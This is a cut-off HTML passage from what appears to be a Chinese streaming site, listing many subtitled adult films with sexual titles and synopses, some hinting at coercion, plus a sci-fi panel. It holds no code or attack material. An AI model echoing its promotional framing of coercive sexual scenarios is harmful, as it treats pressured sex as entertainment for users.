hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413559.html" title="按摩之后的秘密">按摩之后的秘密</a></p><p class="vodlist_sub">25岁的已婚女子町田为了参加丈夫弟弟的婚礼回到了丈夫的家乡，并在酒店住了一晚，期间她要求按摩。按摩</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/413558.html" title="按摩之后的秘密" data-original="https://ckzyjpg.top/upload/vod/20260115-1/f3ce3fd3efbebae0b06db292faeb4374.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413558.html" title="按摩之后的秘密">按摩之后的秘密</a></p><p class="vodlist_sub">25岁的已婚女子町田为了参加丈夫弟弟的婚礼回到了丈夫的家乡，并在酒店住了一晚，期间她要求按摩。按摩</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/413557.html" title="按摩之后的秘密" data-original="https://ckzyjpg.top/upload/vod/20260115-1/f3ce3fd3efbebae0b06db292faeb4374.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413557.html" title="按摩之后的秘密">按摩之后的秘密</a></p><p class="vodlist_sub">25岁的已婚女子町田为了参加丈夫弟弟的婚礼回到了丈夫的家乡，并在酒店住了一晚，期间她要求按摩。按摩</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/413556.html" title="按摩之后的秘密" data-original="https://ckzyjpg.top/upload/vod/20260115-1/f3ce3fd3efbebae0b06db292faeb4374.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413556.html" title="按摩之后的秘密">按摩之后的秘密</a></p><p class="vodlist_sub">25岁的已婚女子町田为了参加丈夫弟弟的婚礼回到了丈夫的家乡，并在酒店住了一晚，期间她要求按摩。按摩</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/413555.html" title="按摩之后的秘密" data-original="https://ckzyjpg.top/upload/vod/20260115-1/f3ce3fd3efbebae0b06db292faeb4374.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413555.html" title="按摩之后的秘密">按摩之后的秘密</a></p><p class="vodlist_sub">25岁的已婚女子町田为了参加丈夫弟弟的婚礼回到了丈夫的家乡，并在酒店住了一晚，期间她要求按摩。按摩</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/413554.html" title="按摩之后的秘密" data-original="https://ckzyjpg.top/upload/vod/20260115-1/f3ce3fd3efbebae0b06db292faeb4374.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413554.html" title="按摩之后的秘密">按摩之后的秘密</a></p><p class="vodlist_sub">25岁的已婚女子町田为了参加丈夫弟弟的婚礼回到了丈夫的家乡，并在酒店住了一晚，期间她要求按摩。按摩</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/413553.html" title="按摩之后的秘密" data-original="https://ckzyjpg.top/upload/vod/20260115-1/f3ce3fd3efbebae0b06db292faeb4374.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413553.html" title="按摩之后的秘密">按摩之后的秘密</a></p><p class="vodlist_sub">25岁的已婚女子町田为了参加丈夫弟弟的婚礼回到了丈夫的家乡，并在酒店住了一晚，期间她要求按摩。按摩</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/413552.html" title="按摩之后的秘密" data-original="https://ckzyjpg.top/upload/vod/20260115-1/f3ce3fd3efbebae0b06db292faeb4374.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413552.html" title="按摩之后的秘密">按摩之后的秘密</a></p><p class="vodlist_sub">25岁的已婚女子町田为了参加丈夫弟弟的婚礼回到了丈夫的家乡，并在酒店住了一晚，期间她要求按摩。按摩</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/413551.html" title="按摩之后的秘密" data-original="https://ckzyjpg.top/upload/vod/20260115-1/f3ce3fd3efbebae0b06db292faeb4374.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413551.html" title="按摩之后的秘密">按摩之后的秘密</a></p><p class="vodlist_sub">25岁的已婚女子町田为了参加丈夫弟弟的婚礼回到了丈夫的家乡，并在酒店住了一晚，期间她要求按摩。按摩</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/413550.html" title="按摩之后的秘密" data-original="https://ckzyjpg.top/upload/vod/20260115-1/f3ce3fd3efbebae0b06db292faeb4374.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413550.html" title="按摩之后的秘密">按摩之后的秘密</a></p><p class="vodlist_sub">25岁的已婚女子町田为了参加丈夫弟弟的婚礼回到了丈夫的家乡，并在酒店住了一晚，期间她要求按摩。按摩</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/413549.html" title="按摩之后的秘密" data-original="https://ckzyjpg.top/upload/vod/20260115-1/f3ce3fd3efbebae0b06db292faeb4374.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413549.html" title="按摩之后的秘密">按摩之后的秘密</a></p><p class="vodlist_sub">25岁的已婚女子町田为了参加丈夫弟弟的婚礼回到了丈夫的家乡，并在酒店住了一晚，期间她要求按摩。按摩</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/413548.html" title="按摩之后的秘密" data-original="https://ckzyjpg.top/upload/vod/20260115-1/f3ce3fd3efbebae0b06db292faeb4374.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413548.html" title="按摩之后的秘密">按摩之后的秘密</a></p><p class="vodlist_sub">25岁的已婚女子町田为了参加丈夫弟弟的婚礼回到了丈夫的家乡，并在酒店住了一晚，期间她要求按摩。按摩</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/413547.html" title="按摩之后的秘密" data-original="https://ckzyjpg.top/upload/vod/20260115-1/f3ce3fd3efbebae0b06db292faeb4374.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413547.html" title="按摩之后的秘密">按摩之后的秘密</a></p><p class="vodlist_sub">25岁的已婚女子町田为了参加丈夫弟弟的婚礼回到了丈夫的家乡，并在酒店住了一晚，期间她要求按摩。按摩</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/413546.html" title="按摩之后的秘密" data-original="https://ckzyjpg.top/upload/vod/20260115-1/f3ce3fd3efbebae0b06db292faeb4374.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413546.html" title="按摩之后的秘密">按摩之后的秘密</a></p><p class="vodlist_sub">25岁的已婚女子町田为了参加丈夫弟弟的婚礼回到了丈夫的家乡，并在酒店住了一晚，期间她要求按摩。按摩</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/413545.html" title="按摩之后的秘密" data-original="https://ckzyjpg.top/upload/vod/20260115-1/f3ce3fd3efbebae0b06db292faeb4374.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413545.html" title="按摩之后的秘密">按摩之后的秘密</a></p><p class="vodlist_sub">25岁的已婚女子町田为了参加丈夫弟弟的婚礼回到了丈夫的家乡，并在酒店住了一晚，期间她要求按摩。按摩</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/413544.html" title="按摩之后的秘密" data-original="https://ckzyjpg.top/upload/vod/20260115-1/f3ce3fd3efbebae0b06db292faeb4374.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413544.html" title="按摩之后的秘密">按摩之后的秘密</a></p><p class="vodlist_sub">25岁的已婚女子町田为了参加丈夫弟弟的婚礼回到了丈夫的家乡，并在酒店住了一晚，期间她要求按摩。按摩</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/413543.html" title="按摩之后的秘密" data-original="https://ckzyjpg.top/upload/vod/20260115-1/f3ce3fd3efbebae0b06db292faeb4374.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413543.html" title="按摩之后的秘密">按摩之后的秘密</a></p><p class="vodlist_sub">25岁的已婚女子町田为了参加丈夫弟弟的婚礼回到了丈夫的家乡，并在酒店住了一晚，期间她要求按摩。按摩</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/413542.html" title="按摩之后的秘密" data-original="https://ckzyjpg.top/upload/vod/20260115-1/f3ce3fd3efbebae0b06db292faeb4374.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413542.html" title="按摩之后的秘密">按摩之后的秘密</a></p><p class="vodlist_sub">25岁的已婚女子町田为了参加丈夫弟弟的婚礼回到了丈夫的家乡，并在酒店住了一晚，期间她要求按摩。按摩</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/413541.html" title="按摩之后的秘密" data-original="https://ckzyjpg.top/upload/vod/20260115-1/f3ce3fd3efbebae0b06db292faeb4374.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413541.html" title="按摩之后的秘密">按摩之后的秘密</a></p><p class="vodlist_sub">25岁的已婚女子町田为了参加丈夫弟弟的婚礼回到了丈夫的家乡，并在酒店住了一晚，期间她要求按摩。按摩</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/413540.html" title="无能丈夫与H杯人妻" data-original="https://ckzyjpg.top/upload/vod/20260115-1/703a37b9d4e14b41ce3404ff2627449c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413540.html" title="无能丈夫与H杯人妻">无能丈夫与H杯人妻</a></p><p class="vodlist_sub">她是个善良的女人，从不唠叨她那无能的丈夫。每当他情绪稍稍低落时，她都会全身心地投入其中。她如此沉迷</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/413539.html" title="无能丈夫与H杯人妻" data-original="https://ckzyjpg.top/upload/vod/20260115-1/703a37b9d4e14b41ce3404ff2627449c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413539.html" title="无能丈夫与H杯人妻">无能丈夫与H杯人妻</a></p><p class="vodlist_sub">她是个善良的女人，从不唠叨她那无能的丈夫。每当他情绪稍稍低落时，她都会全身心地投入其中。她如此沉迷</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/413538.html" title="无能丈夫与H杯人妻" data-original="https://ckzyjpg.top/upload/vod/20260115-1/703a37b9d4e14b41ce3404ff2627449c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413538.html" title="无能丈夫与H杯人妻">无能丈夫与H杯人妻</a></p><p class="vodlist_sub">她是个善良的女人，从不唠叨她那无能的丈夫。每当他情绪稍稍低落时，她都会全身心地投入其中。她如此沉迷</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/413536.html" title="无能丈夫与H杯人妻" data-original="https://ckzyjpg.top/upload/vod/20260115-1/703a37b9d4e14b41ce3404ff2627449c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413536.html" title="无能丈夫与H杯人妻">无能丈夫与H杯人妻</a></p><p class="vodlist_sub">她是个善良的女人，从不唠叨她那无能的丈夫。每当他情绪稍稍低落时，她都会全身心地投入其中。她如此沉迷</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/413530.html" title="无能丈夫与H杯人妻" data-original="https://ckzyjpg.top/upload/vod/20260115-1/703a37b9d4e14b41ce3404ff2627449c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413530.html" title="无能丈夫与H杯人妻">无能丈夫与H杯人妻</a></p><p class="vodlist_sub">她是个善良的女人，从不唠叨她那无能的丈夫。每当他情绪稍稍低落时，她都会全身心地投入其中。她如此沉迷</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/413478.html" title="后座" data-original="https://img.bdzyimg1.com/upload/vod/20260114-1/201b9272019899c4258dad5a3fdb8db1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413478.html" title="后座">后座</a></p><p class="vodlist_sub">弱不禁风的男子Colin（哈利·米尔林 Harry Melling 饰）遇上英俊无比的摩托车俱乐部</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/413429.html" title="性欲旺盛的儿媳，与家中两名男子的欢愉" data-original="https://ckzyjpg.top/upload/vod/20260114-1/7a87a61eea18d7ff0a8b58fff7e898d7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413429.html" title="性欲旺盛的儿媳，与家中两名男子的欢愉">性欲旺盛的儿媳，与家中两名男子的欢愉</a></p><p class="vodlist_sub">尽管丈夫去世，真奈美仍然和公公、小叔子住在一起。她一直承担着所有的家务，但不知不觉中，她开始把小叔</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/413428.html" title="大物来袭：人妻防线瞬间瓦解" data-original="https://ckzyjpg.top/upload/vod/20260114-1/9d3448b03b20d0fa8a2d1e1e636b4c39.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413428.html" title="大物来袭：人妻防线瞬间瓦解">大物来袭：人妻防线瞬间瓦解</a></p><p class="vodlist_sub">光拥有幸福的婚姻。然而，不知何时，他们的关系开始出现裂痕。她认为这是自己的错，于是开始跑步锻炼身体</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/413427.html" title="高傲女上司的屈服时刻" data-original="https://ckzyjpg.top/upload/vod/20260114-1/e6fc97b2b00425644dd7d3fd41c7bc5d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413427.html" title="高傲女上司的屈服时刻">高傲女上司的屈服时刻</a></p><p class="vodlist_sub">“你干活怎么这么没脑子？能不能动动脑子？”我的老板总是在工作中唠叨个不停，她其实在一家应召女郎公司</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/413364.html" title="财阀家儿媳的隐秘面孔" data-original="https://ckzyjpg.top/upload/vod/20260113-1/98a63c1c950ee9da497cf55a78090328.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413364.html" title="财阀家儿媳的隐秘面孔">财阀家儿媳的隐秘面孔</a></p><p class="vodlist_sub">即将出嫁的伊奇卡为了家族的生存，被迫嫁给一位财阀。她的未婚夫是一位富有的财阀，有着一项由来已久的习</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/413363.html" title="50岁巅峰性爱：中年绽放的爱情" data-original="https://ckzyjpg.top/upload/vod/20260113-1/d0ca96b1bbd401a2e1112474a07a6655.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413363.html" title="50岁巅峰性爱：中年绽放的爱情">50岁巅峰性爱：中年绽放的爱情</a></p><p class="vodlist_sub">真理子与故乡好友重逢。她们的价值观和外貌都与过去截然不同。然而，两人因为共同的经历和过往的羁绊，再</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">科幻片</h2><a class="text_muted pull_left" href="/category/612.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/v/366893.html" title="绝世战魂 电影版" class="text_muted">绝世战魂 电影版</a><span class="split_line"></span><a href="/v/306070.html" title="爸爸的味道" class="text_muted">爸爸的味道</a><span class="split_line"></span><a href="/v/254471.html" title="钛2014" class="text_muted">钛2014</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/413479.html" title="时空穿越" data-original="https://img.bdzyimg1.com/upload/vod/20260114-1/9be62c4a98acfb0b7ec13503f7cb0d6d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413479.html" title="时空穿越">时空穿越</a></p><p class="vodlist_sub">When a group of scientists developing an engine f</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/412480.html" title="凡体" data-original="https://img.bdzyimg1.com/upload/vod/20251227-1/48713c57cf0b8765e3bd3c438d42efc6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412480.html" title="凡体">凡体</a></p><p class="vodlist_sub">Mundane is a cyborg trying to pass as human, unti</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/409872.html" title="梦想黑客" data-original="https://img.bdzyimg1.com/upload/vod/20251115-1/9641a3c7fe579df6fd54d8f6324ddf89.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/409872.html" title="梦想黑客">梦想黑客</a></p><p class="vodlist_sub">由于年龄的原因，詹妮弗康纳利教授经常被描述为科学神童。她是我们的时代的天才，拥有 5 个博士学位，</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/406939.html" title="星外来客" data-original="https://img.bdzyimg1.com/upload/vod/20251001-1/65496702279c3391ce35efb53058e3ca.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/406939.html" title="星外来客">星外来客</a></p><p class="vodlist_sub">A teenage girl befriends a terrifying alien that </p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/408470.html" title="追杀51号" data-original="https://img.bdzyimg1.com/upload/vod/20251023-1/209dee04f34f529a3c9b5626a5d56ad5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/408470.html" title="追杀51号">追杀51号</a></p><p class="vodlist_sub">未来巴黎，阶层鸿沟割裂都市。超脑Alma执掌秩序，其创造者暴毙后，警探萨利亚联手泽姆揭开颠覆割裂世</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/408244.html" title="记忆奇旅2：最后上传" data-original="https://img.bdzyimg1.com/upload/vod/20251020-1/c3247adb69a47490471208fdac78a03a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/408244.html" title="记忆奇旅2：最后上传">记忆奇旅2：最后上传</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;易烊千玺</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/407880.html" title="废托邦" data-original="https://img.bdzyimg1.com/upload/vod/20251016-1/94bf07bf152432099f221335216c5f43.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/407880.html" title="废托邦">废托邦</a></p><p class="vodlist_sub">Rumours about a mythical free land sow havoc in a</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/407462.html" title="克拉蒂娜" data-original="https://img.bdzyimg1.com/upload/vod/20251010-1/aa4d323632e9b9dd12bca9bf359be99d.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/407462.html" title="克拉蒂娜">克拉蒂娜</a></p><p class="vodlist_sub">Rata 自愿挤在房间里生活，想出各种阴谋论，并发布在自己的 YouTube 频道上。有一天，他目</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/407368.html" title="亡后世界" data-original="https://img.bdzyimg1.com/upload/vod/20251008-1/575245e91c1d7cf92f689a535f53c3b4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/407368.html" title="亡后世界">亡后世界</a></p><p class="vodlist_sub">A scientist engineer at a technology firm special</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/407265.html" title="极速求生" data-original="https://img.bdzyimg1.com/upload/vod/20251006-1/94eea9b386ba1f83d61ccff219ed9bdd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a 